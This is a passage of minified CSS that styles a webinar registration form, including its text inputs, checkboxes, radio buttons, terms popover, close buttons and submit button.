input.facetwp-search[type=text]::-ms-expand{background-color:transparent;border:0}.payment_method_braintree_paypal .st_webinar_form input:focus[type=text],.st_webinar_form .form-control:focus,.st_webinar_form .payment_method_braintree_paypal input:focus[type=text],.st_webinar_form input.facetwp-search:focus[type=text]{background-color:#fff;border-color:rgba(43,144,237,.3);-webkit-box-shadow:none;box-shadow:none;color:#5d6b96;outline:0}.payment_method_braintree_paypal .st_webinar_form input:-ms-input-placeholder[type=text],.st_webinar_form .form-control:-ms-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input:-ms-input-placeholder[type=text],.st_webinar_form input.facetwp-search:-ms-input-placeholder[type=text]{color:#acb4cd;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[type=text]::-webkit-input-placeholder,.st_webinar_form .form-control::-webkit-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-webkit-input-placeholder,.st_webinar_form input.facetwp-search[type=text]::-webkit-input-placeholder{color:#acb4cd;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[type=text]::-moz-placeholder,.st_webinar_form .form-control::-moz-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-moz-placeholder,.st_webinar_form input.facetwp-search[type=text]::-moz-placeholder{color:#acb4cd;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[type=text]::-ms-input-placeholder,.st_webinar_form .form-control::-ms-input-placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::-ms-input-placeholder,.st_webinar_form input.facetwp-search[type=text]::-ms-input-placeholder{color:#acb4cd;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[type=text]::placeholder,.st_webinar_form .form-control::placeholder,.st_webinar_form .payment_method_braintree_paypal input[type=text]::placeholder,.st_webinar_form input.facetwp-search[type=text]::placeholder{color:#acb4cd;opacity:1}.payment_method_braintree_paypal .st_webinar_form input:disabled[type=text],.st_webinar_form .form-control:disabled,.st_webinar_form .payment_method_braintree_paypal input:disabled[type=text],.st_webinar_form input.facetwp-search:disabled[type=text]{background-color:rgba(0,0,0,.01);cursor:not-allowed;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[readonly][type=text],.st_webinar_form .form-control[readonly],.st_webinar_form .payment_method_braintree_paypal input[readonly][type=text],.st_webinar_form input.facetwp-search[readonly][type=text]{background-color:rgba(0,0,0,.01);cursor:copy;opacity:1}.payment_method_braintree_paypal .st_webinar_form input[readonly].cursor_default[type=text],.st_webinar_form .form-control[readonly].cursor_default,.st_webinar_form .payment_method_braintree_paypal input[readonly].cursor_default[type=text],.st_webinar_form input.facetwp-search[readonly].cursor_default[type=text]{cursor:default}.payment_method_braintree_paypal .st_webinar_form input[type=text][type=number]::-webkit-inner-spin-button,.payment_method_braintree_paypal .st_webinar_form input[type=text][type=number]::-webkit-outer-spin-button,.st_webinar_form .form-control[type=number]::-webkit-inner-spin-button,.st_webinar_form .form-control[type=number]::-webkit-outer-spin-button,.st_webinar_form .payment_method_braintree_paypal input[type=text][type=number]::-webkit-inner-spin-button,.st_webinar_form .payment_method_braintree_paypal input[type=text][type=number]::-webkit-outer-spin-button,.st_webinar_form input.facetwp-search[type=text][type=number]::-webkit-inner-spin-button,.st_webinar_form input.facetwp-search[type=text][type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.payment_method_braintree_paypal .st_webinar_form input[type=number][type=text],.st_webinar_form .form-control[type=number],.st_webinar_form .payment_method_braintree_paypal input[type=number][type=text],.st_webinar_form input.facetwp-search[type=number][type=text]{-moz-appearance:textfield}.payment_method_braintree_paypal .st_webinar_form input.error[type=text],.st_webinar_form .form-control.error,.st_webinar_form .payment_method_braintree_paypal input.error[type=text],.st_webinar_form input.error.facetwp-search[type=text]{-webkit-animation:highligt_red_input_animation 1.4s 1;animation:highligt_red_input_animation 1.4s 1;border-color:#eb5d5d}.payment_method_braintree_paypal .st_webinar_form input.error[type=text]~.error_text,.st_webinar_form .form-control.error~.error_text,.st_webinar_form .payment_method_braintree_paypal input.error[type=text]~.error_text,.st_webinar_form input.error.facetwp-search[type=text]~.error_text{display:block;pointer-events:none}.st_webinar_form textarea.form-control{height:6rem;resize:none}.st_webinar_form textarea.form-control.h-0_6x{height:4rem}.st_webinar_form select.form-control:focus::-ms-value{background-color:#fff;color:#5d6b96}.st_webinar_form .form-control-file,.st_webinar_form .form-control-range{display:block;width:100%}.st_webinar_form select.form-control[multiple],.st_webinar_form select.form-control[size]{height:auto}.st_webinar_form .form-group,.st_webinar_form .form-row{margin-bottom:1.5rem}.st_webinar_form .form-group.primary>button,.st_webinar_form .form-group.primary>button:focus,.st_webinar_form .primary.form-row>button,.st_webinar_form .primary.form-row>button:focus{color:#30bad2}.st_webinar_form .form-group.primary>button:focus:hover,.st_webinar_form .form-group.primary>button:hover,.st_webinar_form .primary.form-row>button:focus:hover,.st_webinar_form .primary.form-row>button:hover{color:#2596aa}.payment_method_braintree_paypal .st_webinar_form .form-group.primary input[type=text],.payment_method_braintree_paypal .st_webinar_form .primary.form-row input[type=text],.st_webinar_form .form-group.primary .form-control,.st_webinar_form .form-group.primary .payment_method_braintree_paypal input[type=text],.st_webinar_form .form-group.primary input.facetwp-search[type=text],.st_webinar_form .primary.form-row .form-control,.st_webinar_form .primary.form-row .payment_method_braintree_paypal input[type=text],.st_webinar_form .primary.form-row input.facetwp-search[type=text]{border:1px solid #30bad2;color:#30bad2}.st_webinar_form .form-text{color:#8fa4dd;font-size:.75rem}.st_webinar_form .form-footer,.st_webinar_form .form-text{display:block;margin-top:.25rem}.st_webinar_form .form-footer{color:#95a8de;font-size:.6875rem}.st_webinar_form .form-inline{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.st_webinar_form .form-inline .form-check{width:100%}@media (min-width:576px){.st_webinar_form .form-inline label{font-size:.875rem;font-weight:300;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.st_webinar_form .form-inline .form-group,.st_webinar_form .form-inline .form-row,.st_webinar_form .form-inline label{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:0}.st_webinar_form .form-inline .form-group,.st_webinar_form .form-inline .form-row{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.payment_method_braintree_paypal .st_webinar_form .form-inline input[type=text],.st_webinar_form .form-inline .form-control,.st_webinar_form .form-inline .payment_method_braintree_paypal input[type=text],.st_webinar_form .form-inline input.facetwp-search[type=text]{display:inline-block;vertical-align:middle;width:auto}.st_webinar_form .form-inline .form-control-plaintext{display:inline-block}.st_webinar_form .form-inline .custom-select,.st_webinar_form .form-inline .input-group{width:auto}.st_webinar_form .form-inline .form-check{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:0;width:auto}.st_webinar_form .form-inline .form-check-input{margin-left:0;margin-right:.25rem;margin-top:0;position:relative}.st_webinar_form .form-inline .custom-control{-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.st_webinar_form .form-inline .custom-control-label{margin-bottom:0}}.st_webinar_form .form-desc{color:#7a8cbd;font-size:.8125rem}.payment_method_braintree_paypal .st_webinar_form .wysiwyg_area_wrapper input[type=text],.st_webinar_form .wysiwyg_area_wrapper .form-control,.st_webinar_form .wysiwyg_area_wrapper .payment_method_braintree_paypal input[type=text],.st_webinar_form .wysiwyg_area_wrapper input.facetwp-search[type=text]{border-radius:.25rem 0 0 .25rem}.st_webinar_form .mark_as_checkbox input{display:none}.st_webinar_form .mark_as_checkbox input[type=checkbox],.st_webinar_form .mark_as_checkbox input[type=radio]{margin:0;position:absolute;right:0;top:2px}.st_webinar_form .mark_as_checkbox input[type=checkbox]~label,.st_webinar_form .mark_as_checkbox input[type=radio]~label{cursor:pointer;margin:0}.st_webinar_form .mark_as_checkbox input[type=checkbox]~label .small,.st_webinar_form .mark_as_checkbox input[type=checkbox]~label small,.st_webinar_form .mark_as_checkbox input[type=radio]~label .small,.st_webinar_form .mark_as_checkbox input[type=radio]~label small{-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:0 0;border:1px solid #8fa4dd;border-radius:100%;color:transparent;display:-webkit-flex;display:-ms-flexbox;display:flex;height:1rem;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-transition:background .3s ease-in-out,border .3s ease-in-out;-o-transition:background .3s ease-in-out,border .3s ease-in-out;transition:background .3s ease-in-out,border .3s ease-in-out;width:1rem}.st_webinar_form .mark_as_checkbox input[type=checkbox]~label .small:after,.st_webinar_form .mark_as_checkbox input[type=checkbox]~label small:after,.st_webinar_form .mark_as_checkbox input[type=radio]~label .small:after,.st_webinar_form .mark_as_checkbox input[type=radio]~label small:after{font-size:.625rem;opacity:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.st_webinar_form .mark_as_checkbox input[type=checkbox]:checked~label .small:after,.st_webinar_form .mark_as_checkbox input[type=checkbox]:checked~label small:after,.st_webinar_form .mark_as_checkbox input[type=radio]:checked~label .small:after,.st_webinar_form .mark_as_checkbox input[type=radio]:checked~label small:after{opacity:1}.st_webinar_form .mark_as_checkbox input[type=checkbox]:not(.answer_check):checked~label .small,.st_webinar_form .mark_as_checkbox input[type=checkbox]:not(.answer_check):checked~label small,.st_webinar_form .mark_as_checkbox input[type=radio]:not(.answer_check):checked~label .small,.st_webinar_form .mark_as_checkbox input[type=radio]:not(.answer_check):checked~label small{background:#22283a;border:2px solid #22283a;color:#fff}.st_webinar_form .mark_as_checkbox input[type=checkbox]:not(.answer_check):checked~label .small:after,.st_webinar_form .mark_as_checkbox input[type=checkbox]:not(.answer_check):checked~label small:after,.st_webinar_form .mark_as_checkbox input[type=radio]:not(.answer_check):checked~label .small:after,.st_webinar_form .mark_as_checkbox input[type=radio]:not(.answer_check):checked~label small:after{content:"Q";opacity:1}.st_webinar_form .mark_as_checkbox input[type=checkbox].answer_check:checked+label .small,.st_webinar_form .mark_as_checkbox input[type=checkbox].answer_check:checked+label small,.st_webinar_form .mark_as_checkbox input[type=radio].answer_check:checked+label .small,.st_webinar_form .mark_as_checkbox input[type=radio].answer_check:checked+label small{background:#8fa4dd;border:2px solid #8fa4dd;color:#fff}.st_webinar_form .mark_as_checkbox input[type=checkbox].answer_check:checked+label .small:after,.st_webinar_form .mark_as_checkbox input[type=checkbox].answer_check:checked+label small:after,.st_webinar_form .mark_as_checkbox input[type=radio].answer_check:checked+label .small:after,.st_webinar_form .mark_as_checkbox input[type=radio].answer_check:checked+label small:after{content:"A"}.st_webinar_form .mark_as_checkbox input[type=checkbox].disabled~label,.st_webinar_form .mark_as_checkbox input[type=checkbox]:disabled~label,.st_webinar_form .mark_as_checkbox input[type=radio].disabled~label,.st_webinar_form .mark_as_checkbox input[type=radio]:disabled~label{cursor:default}.st_webinar_form .form-check input{display:none}.st_webinar_form .form-check input[type=checkbox],.st_webinar_form .form-check input[type=radio]{margin:0;position:absolute;right:0;top:2px}.st_webinar_form .form-check input[type=checkbox]:checked+label:after,.st_webinar_form .form-check input[type=checkbox]:checked+label:before,.st_webinar_form .form-check input[type=radio]:checked+label:after,.st_webinar_form .form-check input[type=radio]:checked+label:before{border:solid transparent;content:"";height:0;pointer-events:none;position:absolute;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;width:0;z-index:10}.st_webinar_form .form-check input[type=checkbox]:checked+label:before,.st_webinar_form .form-check input[type=radio]:checked+label:before{border-color:transparent;border-width:.625rem}.st_webinar_form .form-check input[type=checkbox]:checked+label:after,.st_webinar_form .form-check input[type=radio]:checked+label:after{border-color:transparent;border-width:.5625rem}.st_webinar_form .form-check input[type=checkbox]:checked+label[class*=" level_"]:before,.st_webinar_form .form-check input[type=checkbox]:checked+label[class^=level_]:before,.st_webinar_form .form-check input[type=radio]:checked+label[class*=" level_"]:before,.st_webinar_form .form-check input[type=radio]:checked+label[class^=level_]:before{border-bottom-color:#d9e5f3}.st_webinar_form .form-check input[type=checkbox]:checked+label.level_1:after,.st_webinar_form .form-check input[type=radio]:checked+label.level_1:after{border-bottom-color:#fcfcfc}.st_webinar_form .form-check input[type=checkbox]:checked+label.level_2:after,.st_webinar_form .form-check input[type=radio]:checked+label.level_2:after{border-bottom-color:#f8f8f8}.st_webinar_form .form-check input[type=checkbox]:checked+label .small,.st_webinar_form .form-check input[type=checkbox]:checked+label small,.st_webinar_form .form-check input[type=radio]:checked+label .small,.st_webinar_form .form-check input[type=radio]:checked+label small{background:#30bad2;border:1px solid #30bad2;color:#fff}.st_webinar_form .form-check input[type=checkbox]:checked+label .small:after,.st_webinar_form .form-check input[type=checkbox]:checked+label small:after,.st_webinar_form .form-check input[type=radio]:checked+label .small:after,.st_webinar_form .form-check input[type=radio]:checked+label small:after{opacity:1}.st_webinar_form .form-check input[type=checkbox].disabled~label,.st_webinar_form .form-check input[type=checkbox]:disabled~label,.st_webinar_form .form-check input[type=radio].disabled~label,.st_webinar_form .form-check input[type=radio]:disabled~label{cursor:not-allowed}.st_webinar_form .form-check input[type=checkbox].disabled~label .small,.st_webinar_form .form-check input[type=checkbox].disabled~label small,.st_webinar_form .form-check input[type=checkbox]:disabled~label .small,.st_webinar_form .form-check input[type=checkbox]:disabled~label small,.st_webinar_form .form-check input[type=radio].disabled~label .small,.st_webinar_form .form-check input[type=radio].disabled~label small,.st_webinar_form .form-check input[type=radio]:disabled~label .small,.st_webinar_form .form-check input[type=radio]:disabled~label small{background:rgba(0,0,0,.01);border-color:rgba(43,144,237,.15)}.st_webinar_form .form-check input[type=checkbox].disabled~label .small:after,.st_webinar_form .form-check input[type=checkbox].disabled~label small:after,.st_webinar_form .form-check input[type=checkbox]:disabled~label .small:after,.st_webinar_form .form-check input[type=checkbox]:disabled~label small:after,.st_webinar_form .form-check input[type=radio].disabled~label .small:after,.st_webinar_form .form-check input[type=radio].disabled~label small:after,.st_webinar_form .form-check input[type=radio]:disabled~label .small:after,.st_webinar_form .form-check input[type=radio]:disabled~label small:after{color:#5d6b96}.st_webinar_form .form-check input[type=checkbox].disabled:checked~label .small,.st_webinar_form .form-check input[type=checkbox].disabled:checked~label small,.st_webinar_form .form-check input[type=checkbox]:disabled:checked~label .small,.st_webinar_form .form-check input[type=checkbox]:disabled:checked~label small,.st_webinar_form .form-check input[type=radio].disabled:checked~label .small,.st_webinar_form .form-check input[type=radio].disabled:checked~label small,.st_webinar_form .form-check input[type=radio]:disabled:checked~label .small,.st_webinar_form .form-check input[type=radio]:disabled:checked~label small{background:#30bad2;border-color:#30bad2;opacity:.5}.st_webinar_form .form-check input[type=checkbox].disabled:checked~label .small:after,.st_webinar_form .form-check input[type=checkbox].disabled:checked~label small:after,.st_webinar_form .form-check input[type=checkbox]:disabled:checked~label .small:after,.st_webinar_form .form-check input[type=checkbox]:disabled:checked~label small:after,.st_webinar_form .form-check input[type=radio].disabled:checked~label .small:after,.st_webinar_form .form-check input[type=radio].disabled:checked~label small:after,.st_webinar_form .form-check input[type=radio]:disabled:checked~label .small:after,.st_webinar_form .form-check input[type=radio]:disabled:checked~label small:after{color:#fff}.st_webinar_form .form-check label{cursor:pointer;padding-left:2.25rem;position:relative}.st_webinar_form .form-check label .small,.st_webinar_form .form-check label small{background:#fff;border:1px solid #8fa4dd;border-radius:100%;color:#fff;height:1.5rem;left:0;position:absolute;top:-.1875rem;-webkit-transition:background .3s ease-in-out,border .3s ease-in-out;-o-transition:background .3s ease-in-out,border .3s ease-in-out;transition:background .3s ease-in-out,border .3s ease-in-out;width:1.5rem}.st_webinar_form .form-check label .small:after,.st_webinar_form .form-check label small:after{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#fff;content:"\E977";font-family:webinarjam-icons!important;font-size:.75rem;font-style:normal;font-variant:normal;font-weight:400;font-weight:700;left:50%;line-height:1;opacity:0;position:absolute;text-transform:none;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.st_webinar_form .form-check.w_icon_right{padding:0 35px 0 0;position:relative}.st_webinar_form .form-check.w_icon_right>i{color:#30bad2;display:inline-block;font-size:1.125rem;font-weight:700;left:auto;margin-top:-.5625rem;position:absolute;right:0;top:50%;-webkit-transform:none;-ms-transform:none;transform:none;vertical-align:middle;z-index:1}.st_webinar_form .form-check .terms_offer_popover{background:0 0;bottom:100%;color:#fff;font-family:Lato,Roboto,sans-serif;font-size:.875rem;font-weight:300;left:0;line-height:1.42857;max-width:100%;padding-bottom:10px;position:absolute;right:0;top:auto;width:auto;z-index:1060}.st_webinar_form .form-check .terms_offer_popover:before{border-left:9px solid transparent;border-right:8px solid transparent;border-top:8px solid #333;bottom:2px;content:"";left:50%;position:absolute;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.st_webinar_form .form-check .terms_offer_popover .terms_offer_popover_wrapper{background:#333;border-radius:4px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.st_webinar_form .form-check .terms_offer_popover .terms_offer_popover_wrapper .popover_content{-webkit-appearance:none;max-height:400px;overflow-y:auto;padding:20px 40px 20px 20px}.st_webinar_form .form-check .terms_offer_popover .terms_offer_popover_wrapper .popover_content.w_nopadding{padding-right:20px}.st_webinar_form .form-check .terms_offer_popover .terms_offer_popover_wrapper .popover_content.w_nopadding+.terms_popover_close{display:none}.st_webinar_form .form-check .terms_offer_popover .terms_popover_close{font-size:24px;font-weight:700;height:18px;line-height:18px;position:absolute;right:15px;text-align:right;top:10px;-webkit-transition:all .3s ease-in;-o-transition:all .3s ease-in;transition:all .3s ease-in;width:14px}.st_webinar_form .form-check .terms_offer_popover .terms_popover_close,.st_webinar_form .form-check .terms_offer_popover .terms_popover_close:focus,.st_webinar_form .form-check .terms_offer_popover .terms_popover_close:focus:hover,.st_webinar_form .form-check .terms_offer_popover .terms_popover_close:hover{color:#fff;text-decoration:none}.st_webinar_form .form-check.checkbox_only label,.st_webinar_form .form-check.radio_only label{height:1.625rem;padding-left:0;width:1.625rem}.st_webinar_form .form-check.checkbox_only label .small,.st_webinar_form .form-check.checkbox_only label small,.st_webinar_form .form-check.radio_only label .small,.st_webinar_form .form-check.radio_only label small{top:0}.st_webinar_form .form-check .h5,.st_webinar_form .form-check h5{color:#22283a;font-size:1rem}.st_webinar_form .error_text{bottom:.85rem}.payment_method_braintree_paypal .st_webinar_form input[type=text],.st_webinar_form .form-control,.st_webinar_form .payment_method_braintree_paypal input[type=text],.st_webinar_form input.facetwp-search[type=text]{font-size:1rem;height:calc(3.3rem + 2px);padding:.9rem .8125rem}.st_webinar_form .st_webinar_form_wrapper{padding-bottom:30px;margin:0 auto}.st_webinar_form .st_webinar_form_holder{border-radius:1rem;margin:0 auto;min-height:220px;padding-bottom:0;position:relative}.st_webinar_form .iframe_modal_footer_text{bottom:-1.25rem;color:hsla(0,0%,100%,.6);font-size:.625rem;left:0;position:absolute;right:0}.st_webinar_form .content_wrapper{display:grid}.st_webinar_form .container,.st_webinar_form .container-fluid,.st_webinar_form .container-lg,.st_webinar_form .container-md,.st_webinar_form .container-sm,.st_webinar_form .container-xl,.st_webinar_form .container-xxl{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}.st_webinar_form .close{color:#fff;float:right;font-size:1.125rem;font-weight:700;line-height:1;opacity:1;-webkit-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in;transition:opacity .3s ease-in}.st_webinar_form .close:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\E95D";font-family:webinarjam-icons!important;font-style:normal;font-variant:normal;font-weight:400;font-weight:700;line-height:1;text-transform:none}.st_webinar_form .close:not(.disabled),.st_webinar_form .close:not(:disabled){cursor:pointer}.st_webinar_form .close:not(.disabled):focus,.st_webinar_form .close:not(.disabled):hover,.st_webinar_form .close:not(:disabled):focus,.st_webinar_form .close:not(:disabled):hover{color:#fff;opacity:1;text-decoration:none}.st_webinar_form button.close{-webkit-appearance:none;background-color:#fff;border:0;border-radius:100%;-webkit-box-shadow:4px 10px 12px rgba(0,0,0,.2);box-shadow:4px 10px 12px rgba(0,0,0,.2);font-size:.65rem;padding:.6rem;text-shadow:0 0 0 #000,0 0 0 #000,0 0 0 #000,0 0 0 #000}.st_webinar_form button.close,.st_webinar_form button.close:focus,.st_webinar_form button.close:hover{color:#22283a}.st_webinar_form button.close.modal-close{background-color:#fff;border-radius:100%;-webkit-box-shadow:4px 10px 12px rgba(0,0,0,.2);box-shadow:4px 10px 12px rgba(0,0,0,.2);color:#22283a;font-size:.65rem;padding:.6rem;text-shadow:0 0 0 #000,0 0 0 #000,0 0 0 #000,0 0 0 #000;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out}.st_webinar_form button.close.modal-close:active,.st_webinar_form button.close.modal-close:focus,.st_webinar_form button.close.modal-close:hover{background-color:#eb5d5d;color:#fff}.st_webinar_form .h2,.st_webinar_form .h3,.st_webinar_form h2,.st_webinar_form h3{color:inherit;font-family:inherit;font-weight:400;line-height:1.2;margin-bottom:.5rem}.st_webinar_form .h2,.st_webinar_form h2{font-size:1.5rem;font-weight:700;margin-bottom:0}.st_webinar_form .h3,.st_webinar_form h3{color:#212121;font-size:1.75rem}.st_webinar_form .h3 sup,.st_webinar_form h3 sup{font-size:50%;top:-.6em}.st_webinar_form p.normal{color:#212121}.st_webinar_form p.normal,.st_webinar_form p.price_text{font-size:1rem}.st_webinar_form .privacy-text{font-size:.75rem;font-weight:400;text-align:left}.st_webinar_form .st_webinar_form_wrapper{max-width:700px;padding-top:106px}.st_webinar_form .st_webinar_form_holder{max-width:500px}.st_webinar_form .form-group,.st_webinar_form .form-row{margin-bottom:1.2rem}.st_webinar_form .content_wrapper{grid-template-columns:100%}.st_webinar_form .content_wrapper form{padding:2rem 3rem 3rem}.st_webinar_form .content_wrapper form .h4,.st_webinar_form .content_wrapper form h4{display:none}.st_webinar_form .timezone_wrapper{margin-bottom:2.2rem}.st_webinar_form .timezone_wrapper .form-group,.st_webinar_form .timezone_wrapper .form-row{margin-bottom:1.2rem}.st_webinar_form .wj_red_overlay_content{padding:3rem}.st_webinar_form .section_title,.st_webinar_form .webinar_description,.st_webinar_form .webinar_progress_wrapper{display:none}.st_webinar_form .input-prepend,.st_webinar_form .p-relative{position:relative}.st_webinar_form .disabled.form-row>label,.st_webinar_form .form-group.disabled>label{display:none}.st_webinar_form .disabled.form-row .input-prepend,.st_webinar_form .form-group.disabled .input-prepend{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.st_webinar_form .disabled.form-row .input-prepend .base-select,.st_webinar_form .form-group.disabled .input-prepend .base-select{cursor:default;-webkit-order:2;-ms-flex-order:2;order:2}.st_webinar_form .disabled.form-row .input-prepend .add-on,.st_webinar_form .form-group.disabled .input-prepend .add-on{display:block;font-size:1.125rem;line-height:1;margin-top:1px;padding:0 .5rem 0 0;position:static;-webkit-transform:none;-ms-transform:none;transform:none}.payment_method_braintree_paypal .st_webinar_form .disabled.form-row .input-prepend input[type=text],.payment_method_braintree_paypal .st_webinar_form .form-group.disabled .input-prepend input[type=text],.st_webinar_form .disabled.form-row .input-prepend .form-control,.st_webinar_form .disabled.form-row .input-prepend .payment_method_braintree_paypal input[type=text],.st_webinar_form .disabled.form-row .input-prepend input.facetwp-search[type=text],.st_webinar_form .form-group.disabled .input-prepend .form-control,.st_webinar_form .form-group.disabled .input-prepend .payment_method_braintree_paypal input[type=text],.st_webinar_form .form-group.disabled .input-prepend input.facetwp-search[type=text]{background:0 0;border:none;font-size:.875rem;height:auto;padding:0;pointer-events:none}.payment_method_braintree_paypal .st_webinar_form .disabled.form-row .input-prepend input[type=text]>i,.payment_method_braintree_paypal .st_webinar_form .form-group.disabled .input-prepend input[type=text]>i,.st_webinar_form .disabled.form-row .input-prepend .asterisk_input,.st_webinar_form .disabled.form-row .input-prepend .form-control>i,.st_webinar_form .disabled.form-row .input-prepend .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .disabled.form-row .input-prepend input.facetwp-search[type=text]>i,.st_webinar_form .form-group.disabled .input-prepend .asterisk_input,.st_webinar_form .form-group.disabled .input-prepend .form-control>i,.st_webinar_form .form-group.disabled .input-prepend .payment_method_braintree_paypal input[type=text]>i,.st_webinar_form .form-group.disabled .input-prepend input.facetwp-search[type=text]>i{display:none}.st_webinar_form .asterisk_input,.st_webinar_form .asterisk_label{font-size:1rem}.st_webinar_form .asterisk_label{line-height:1;margin-left:6px}.st_webinar_form .form-check-label{font-weight:400}.st_webinar_form label{margin-bottom:0}.st_webinar_form .help-block{margin-top:.25rem;position:relative;text-align:right}.payment_method_braintree_paypal .st_webinar_form .personal_data_wrapper .form-group input[type=text],.payment_method_braintree_paypal .st_webinar_form .personal_data_wrapper .form-row input[type=text],.st_webinar_form .personal_data_wrapper .form-group .form-control,.st_webinar_form .personal_data_wrapper .form-group .payment_method_braintree_paypal input[type=text],.st_webinar_form .personal_data_wrapper .form-group input.facetwp-search[type=text],.st_webinar_form .personal_data_wrapper .form-row .form-control,.st_webinar_form .personal_data_wrapper .form-row .payment_method_braintree_paypal input[type=text],.st_webinar_form .personal_data_wrapper .form-row input.facetwp-search[type=text]{padding-right:2.875rem}.st_webinar_form .personal_data_wrapper .form-group i,.st_webinar_form .personal_data_wrapper .form-row i{font-size:1.25rem;position:absolute;right:1.5rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.payment_method_braintree_paypal .st_webinar_form .personal_data_wrapper .form-group .captcha-wrapper input[type=text],.payment_method_braintree_paypal .st_webinar_form .personal_data_wrapper .form-row .captcha-wrapper input[type=text],.st_webinar_form .personal_data_wrapper .form-group .captcha-wrapper .form-control,.st_webinar_form .personal_data_wrapper .form-group .captcha-wrapper .payment_method_braintree_paypal input[type=text],.st_webinar_form .personal_data_wrapper .form-group .captcha-wrapper input.facetwp-search[type=text],.st_webinar_form .personal_data_wrapper .form-row .captcha-wrapper .form-control,.st_webinar_form .personal_data_wrapper .form-row .captcha-wrapper .payment_method_braintree_paypal input[type=text],.st_webinar_form .personal_data_wrapper .form-row .captcha-wrapper input.facetwp-search[type=text]{padding-right:0}.payment_method_braintree_paypal .st_webinar_form input[type=text],.st_webinar_form .form-control,.st_webinar_form .payment_method_braintree_paypal input[type=text],.st_webinar_form input.facetwp-search[type=text]{border-radius:calc(3.3rem + 2px);padding-left:1.5rem;padding-right:1.5rem}.st_webinar_form .error_text{padding-right:0;right:3.25rem}.st_webinar_form .asterisk_input{right:1.0625rem}.st_webinar_form button.submit_button{-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:1px solid transparent;border-radius:calc(3.3rem + 2px);cursor:pointer;font-size:1.5rem;font-weight:400;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;line-height:1.3;margin-bottom:1rem;margin-top:2rem;min-height:calc(3.95rem + 2px);padding:1rem 2.5rem;position:relative;text-align:center;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out,opacity .3s ease-in-out,-webkit-box-shadow .3s ease-in-out;white-space:normal;width:100%;word-break:break-word}.st_webinar_form button.submit_button.btn-progress-danger:disabled,.st_webinar_form button.submit_button.btn-progress-danger[disabled],.st_webinar_form button.submit_button.btn-progress:disabled,.st_webinar_form button.submit_button.btn-progress[disabled]{color:#eb5d5d;padding:1rem;text-transform:uppercase}.st_webinar_form button.submit_button.btn-success:disabled{background:#18a595;text-transform:uppercase}.st_webinar_form .default_title{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.st_webinar_form 